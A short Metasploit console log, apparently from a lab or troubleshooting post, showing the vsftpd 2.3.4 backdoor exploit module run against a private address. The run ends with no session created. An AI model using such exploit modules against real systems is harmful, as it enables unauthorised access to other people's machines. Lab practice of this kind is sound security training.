 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > EXPLOIT
[-] Unknown command: EXPLOIT.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.153.129:21 - The port used by the backdoor bind listener is already open
[-] 192.168.153.129:21 - The service on port 6200 does not appear to be a shell
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >